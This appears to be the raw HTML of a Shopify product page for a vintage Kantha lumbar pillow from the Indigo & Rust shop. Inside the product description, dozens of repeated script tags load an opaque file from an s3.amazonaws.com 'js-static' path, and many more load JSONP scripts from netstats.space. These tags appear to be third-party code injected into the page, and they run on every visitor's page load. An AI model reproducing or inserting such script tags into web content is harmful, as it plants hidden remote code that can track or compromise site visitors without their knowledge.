        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1906606131,
      theme_id: 14402289715,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//indigoandrust.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//indigoandrust.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//indigoandrust.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1906606131,"isMerchantRequest":null,"themeId":14402289715,"themeCityHash":"4032448241030251038","contentLanguage":"en","currency":"USD","eventMetadataId":"c79782d3-bd92-4443-b790-a0c5c85c97b9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2245175836723,"requestId":"9001320f-5ff3-45ca-a4e2-ed09152e2597-1769612804","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":18661936955443,"productId":2245175836723,"productGid":"gid:\/\/shopify\/Product\/2245175836723","name":"Kantha Quilt Lumbar Pillow - 548","price":"69.00","sku":"IR\/E-548-19","brand":"Indigo \u0026 Rust","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":18661936955443,"productId":2245175836723,"productGid":"gid:\/\/shopify\/Product\/2245175836723","name":"Kantha Quilt Lumbar Pillow - 548","price":"69.00","sku":"IR\/E-548-19","brand":"Indigo \u0026 Rust","variant":null,"category":"Decorative Pillows","nonInteraction":true,"remote":false,"referer":"https:\/\/indigoandrust.com\/collections\/decor-1\/products\/kantha-quilt-lumbar-pillow-548"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//indigoandrust.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://indigoandrust.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="1906606131"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="14402289715"
  data-theme-name="Retina"
  data-theme-version="4.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://indigoandrust.com/api/collect"
></script>
</head>
  
  <body class="product "
    data-money-format="${{amount}}">
    <div id="content_wrapper">

      <div id="shopify-section-header" class="shopify-section header-section">
  <div class="promo_banner_mobile">
    
      <p>SHOP OUR LATEST COLLECTIONS AT WWW.INDIGOANDRUST.ETSY.COM</p>
    
    <div class="icon-close"></div>
  </div>


<div id="header" class="mobile-header mobile-sticky-header--true" data-search-enabled="true">
  <a href="#nav" class="icon-menu" aria-haspopup="true" aria-label="Menu" role="nav"><span>Menu</span></a>
  
  <a href="#cart" class="icon-cart cart-button right"><span>0</span></a>
</div>

  <div class="container mobile_logo logo-below">
    <div class="logo">
      <a href="https://indigoandrust.com" title="Indigo &amp; Rust">
        
          <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" />
        
      </a>
    </div>
  </div>


<div class="hidden">
  <div id="nav">
    <ul>
      
        
          <li >
            
              <a href="/collections/accessories">Accessories</a>
            
            <ul>
              
                
                  <li ><a href="/collections/khadi-cotton-scarf">Scarves</a></li>
                
              
            </ul>
          </li>
        
      
        
          <li >
            
              <a href="/collections/jewelry">Jewelry</a>
            
            <ul>
              
                
                  <li ><a href="/collections/silver-earrings">Earrings</a></li>
                
              
                
                  <li ><a href="/collections/silver-bracelets">Bracelets</a></li>
                
              
            </ul>
          </li>
        
      
        
          <li class="Selected">
            
              <a href="/collections/decor-1">Decor</a>
            
            <ul>
              
                
                  <li ><a href="/collections/kantha-pillows">Pillows</a></li>
                
              
                
                  <li ><a href="/collections/reclaimed-metal-lamp">Lighting</a></li>
                
              
            </ul>
          </li>
        
      
      
        
          <li>
            <a href="/account/login" id="customer_login_link">My Account</a>
          </li>
        
      
      
    </ul>
  </div>

  <form action="/checkout" method="post" id="cart">
    <ul data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="Indigo &amp; Rust">
      <li class="mm-subtitle"><a class="mm-subclose continue" href="#cart">Continue Shopping</a></li>

      
        <li class="mm-label empty_cart"><a href="/cart">Your Cart is Empty</a></li>
      
    </ul>
  </form>
</div>


<div class="header default-header mm-fixed-top Fixed behind-menu--true header_bar js-no-change">

  
    <div class="promo_banner show-promo--true">
      
        <p>SHOP OUR LATEST COLLECTIONS AT WWW.INDIGOANDRUST.ETSY.COM</p>
      
      <div class="icon-close"></div>
    </div>
  

  <div class="container">
    <div class="four columns logo" data-secondary-logo>
      <a href="https://indigoandrust.com" title="Indigo &amp; Rust">
        
          <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" class="primary_logo" />

          
            <img src="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-website-header_d3ef62e1-4410-46b5-9ace-41ff14567476_280x@2x.png?v=1613170375" alt="Indigo &amp; Rust" class="secondary_logo" />
          
        
      </a>
    </div>

    <div class="twelve columns nav mobile_hidden">
      <ul class="menu" role="navigation">
        
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/accessories" class="dropdown-link ">Accessories
              <span class="arrow">▾</span></a>
              <div class="dropdown  ">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/khadi-cotton-scarf">Scarves</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/jewelry" class="dropdown-link ">Jewelry
              <span class="arrow">▾</span></a>
              <div class="dropdown  ">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/silver-earrings">Earrings</a></li>
                    

                    
                  
                    
                    <li><a href="/collections/silver-bracelets">Bracelets</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          

            
            
            
            

            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a href="/collections/decor-1" class="dropdown-link active">Decor
              <span class="arrow">▾</span></a>
              <div class="dropdown  dropdown-left">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/kantha-pillows">Pillows</a></li>
                    

                    
                  
                    
                    <li><a href="/collections/reclaimed-metal-lamp">Lighting</a></li>
                    

                    
                  
                </ul>
              </div>
            </li>
          
        

        
          <span class="js-social-icons">
            
  <li class="twitter"><a href="https://twitter.com/indigoandrust" title="Indigo &amp; Rust on Twitter" rel="me" target="_blank"><span class="icon-twitter"></span></a></li>



  <li class="facebook"><a href="https://www.facebook.com/IndigoandRust/" title="Indigo &amp; Rust on Facebook" rel="me" target="_blank"><span class="icon-facebook"></span></a></li>









  <li class="pinterest"><a href="https://www.pinterest.com/ecofriendlyproducts/" title="Indigo &amp; Rust on Pinterest" rel="me" target="_blank"><span class="icon-pinterest"></span></a></li>







  <li class="instagram"><a href="https://www.instagram.com/indigoandrust/?hl=en" title="Indigo &amp; Rust on Instagram" rel="me" target="_blank"><span class="icon-instagram"></span></a></li>







  <li class="email"><a href="mailto:info@indigoandrust.com" title="Email Indigo &amp; Rust" rel="me" target="_blank"><span class="icon-email"></span></a></li>


          </span>
        

        
          <li>
            <a href="/account" title="My Account " class="icon-account"></a>
          </li>
        
        
          <li>
            <a href="/search" title="Search" class="icon-search" id="search-toggle"></a>
          </li>
        
        
        <li>
          <a href="#cart" class="icon-cart cart-button"> <span>Cart</span></a>
          <a href="#cart" class="icon-cart cart-button no-js-only"> <span>Cart</span></a>
        </li>
      </ul>
    </div>
  </div>
</div>

<style>
  div.content.container,
  .shopify-section:first-child .banner-section.container.wide_display--false {
    padding: 120px 0 0 0;
  }

  .logo a {
    display: block;
    max-width: 205px;
    padding-top: 17px;
  }

  
    .nav ul.menu {
      padding-top: 0px;
    }
  

  

  @media only screen and (max-width: 767px) {
    .main_content_area {
      padding-top: 0;
      
    }

    div.content.container,
    .shopify-section:first-child .banner-section.container.wide_display--false {
      padding: 0;
    }
  }

  .header .promo_banner,
  .promo_banner_mobile {
    background-color: #f1f1f1;
  }
  .header .promo_banner p,
  .promo_banner_mobile p {
    color: #584c49;
  }
  .header .promo_banner a,
  .header .promo_banner a:hover,
  .promo_banner_mobile a,
  .promo_banner_mobile a:hover {
    color: #584c49;
  }

  .header .promo_banner .icon-close,
  .promo_banner .icon-close,
  .promo_banner_mobile .icon-close {
    color: #584c49;
  }

  

</style>


</div>

      <div class="main_content_area content container">
        

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div class="sixteen columns">
  <div class="clearfix breadcrumb">
    <div class="right mobile_hidden">
      
        
        <a href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-507" title="">&larr; Prev</a>
        &nbsp; | &nbsp;
      

      
        
        <a href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-552" title="">Next &rarr;</a>
      
    </div>

    
      <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://indigoandrust.com" title="Indigo &amp; Rust" itemprop="item"><span itemprop="name">Home</span></a></span>
        &nbsp; / &nbsp;
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          
            <a href="/collections/decor-1" title="Decor" itemprop="item"><span itemprop="name">Decor</span></a>
          
        </span>
        &nbsp; / &nbsp;
        Kantha Quilt Lumbar Pillow - 548
      </div>
    
  </div>
</div>





  <div class="sixteen columns">
    <div class="product-2245175836723">


  <div class="section product_section clearfix  product_slideshow_animation--slide product_images_position--left"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6"
       itemscope itemtype="http://schema.org/Product">

     
       <div class="nine columns alpha">
         

<div class="flexslider product_gallery product-2245175836723-gallery product_slider">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/548a_400x400.jpg?v=1568174775" data-title="Beige Kantha Cushion Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775" class="fancybox" rel="group" data-fancybox-group="2245175836723" title="Beige Kantha Cushion Cover">
            <div class="image__container" style=" max-width:2929px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/548a_300x.jpg?v=1568174775"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style=" max-width:2929px;"
                    data-image-id="12065808973875"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/548a_2048x.jpg?v=1568174775 2048w,
                                  //indigoandrust.com/cdn/shop/products/548a_1600x.jpg?v=1568174775 1600w,
                                  //indigoandrust.com/cdn/shop/products/548a_1200x.jpg?v=1568174775 1200w,
                                  //indigoandrust.com/cdn/shop/products/548a_1000x.jpg?v=1568174775 1000w,
                                  //indigoandrust.com/cdn/shop/products/548a_800x.jpg?v=1568174775 800w,
                                  //indigoandrust.com/cdn/shop/products/548a_600x.jpg?v=1568174775 600w,
                                  //indigoandrust.com/cdn/shop/products/548a_400x.jpg?v=1568174775 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
        </div>
     

     <div class="seven columns omega">

      
      
      <h1 class="product_name" itemprop="name">Kantha Quilt Lumbar Pillow - 548</h1>

      

       

      

      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out">Sold Out</span>
          <span itemprop="price" content="69.00" class="">
            <span class="current_price hidden">
              
                <span class="money">$69.00</span>
              
            </span>
          </span>
          <span class="was_price">
            
          </span>
        </p>

          
  <div class="notify_form notify-form-2245175836723" id="notify-form-2245175836723" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 548 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" value="Please notify me when Kantha Quilt Lumbar Pillow - 548 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

      

      
        
         <div class="description" itemprop="description">
           <script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script><script type="text/javascript" src="//s3.amazonaws.com/js-static/18fe990e484820dae3.js"></script>
<p>This beige vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this green Kantha cushion cover really shine. .</p>
<p>Pair this with other decorative pillows in contrasting colors to create a bohemian look. This decorative pillow's back features a complementing neutral unbleached cotton fabric with zipper. </p>
<p>Dimensions: 24" X 12" appr   </p>
<p> </p>
<p>** Insert not included.</p>
<p>** Due to the vintage nature of the textile, it may have stains, flaws or small holes and/or patches that are characteristic of its age. We believe it adds to the charm of the piece. All our textiles have been gently cleaned prior to making them into pillows. The colors of the products may appear different on different monitors.</p>
<p> </p>
<script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_64292945&amp;key=18fe990e484820dae3&amp;cv=1523637879&amp;t=1523637879745"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_818711821&amp;key=18fe990e484820dae3&amp;cv=39303&amp;t=1523637879745"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_363564528&amp;key=18fe990e484820dae3&amp;cv=1523826673&amp;t=1523826673325"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_814021030&amp;key=18fe990e484820dae3&amp;cv=73085&amp;t=1523826673325"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_238663163&amp;key=18fe990e484820dae3&amp;cv=1523826980&amp;t=1523826980547"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_993270729&amp;key=18fe990e484820dae3&amp;cv=73392&amp;t=1523826980548"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_941728923&amp;key=18fe990e484820dae3&amp;cv=1525982119&amp;t=1525982119668"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_383594173&amp;key=18fe990e484820dae3&amp;cv=74207&amp;t=1525982119668"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_841691022&amp;key=18fe990e484820dae3&amp;cv=1525989747&amp;t=1525989747282"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_791290528&amp;key=18fe990e484820dae3&amp;cv=75025&amp;t=1525989747283"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_350011194&amp;key=18fe990e484820dae3&amp;cv=1525989946&amp;t=1525989945628"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_346411539&amp;key=18fe990e484820dae3&amp;cv=75224&amp;t=1525989945629"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_241401141&amp;key=18fe990e484820dae3&amp;cv=1525991619&amp;t=1525991619014"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_16012266&amp;key=18fe990e484820dae3&amp;cv=76898&amp;t=1525991619014"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_477487364&amp;key=18fe990e484820dae3&amp;cv=1525993614&amp;t=1525993614440"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_18352841&amp;key=18fe990e484820dae3&amp;cv=78893&amp;t=1525993614441"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_643220909&amp;key=18fe990e484820dae3&amp;cv=1525993733&amp;t=1525993733053"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_721481661&amp;key=18fe990e484820dae3&amp;cv=79012&amp;t=1525993733054"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_262132518&amp;key=18fe990e484820dae3&amp;cv=1525994290&amp;t=1525994289991"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_612631106&amp;key=18fe990e484820dae3&amp;cv=79569&amp;t=1525994289991"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_892704512&amp;key=18fe990e484820dae3&amp;cv=1525994729&amp;t=1525994728692"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_781887838&amp;key=18fe990e484820dae3&amp;cv=80008&amp;t=1525994728692"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_729209630&amp;key=18fe990e484820dae3&amp;cv=1525998969&amp;t=1525998968985"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_764043016&amp;key=18fe990e484820dae3&amp;cv=84248&amp;t=1525998968987"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_934696113&amp;key=18fe990e484820dae3&amp;cv=1525999436&amp;t=1525999435830"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_875462389&amp;key=18fe990e484820dae3&amp;cv=84715&amp;t=1525999435830"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_721064826&amp;key=18fe990e484820dae3&amp;cv=1525999940&amp;t=1525999940090"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_7104312&amp;key=18fe990e484820dae3&amp;cv=85219&amp;t=1525999940091"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_217660258&amp;key=18fe990e484820dae3&amp;cv=1526004036&amp;t=1526004035807"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_283947595&amp;key=18fe990e484820dae3&amp;cv=89315&amp;t=1526004035807"></script><script type="text/javascript" src="https://netstats.space/optout/set/lat?jsonp=__twb_cb_327856732&amp;key=18fe990e484820dae3&amp;cv=1526069797&amp;t=1526069797489"></script><script type="text/javascript" src="https://netstats.space/optout/set/lt?jsonp=__twb_cb_312264234&amp;key=18fe990e484820dae3&amp;cv=94956&amp;t=1526069797489"></script>
         </div>
       <div id="shopify-product-reviews" data-id="2245175836723"></div>
       
       
      

      
        
      

      

      

      

       <div class="meta">
         

         

        
       </div>

      




  <hr />
  
<span class="social_buttons">
  Share:

  

  

  <a href="https://twitter.com/intent/tweet?text=Kantha%20Quilt%20Lumbar%20Pillow%20...&url=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548&via=indigoandrust" target="_blank" class="icon-twitter" title="Share this on Twitter"></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" target="_blank" class="icon-facebook" title="Share this on Facebook"></a>

  
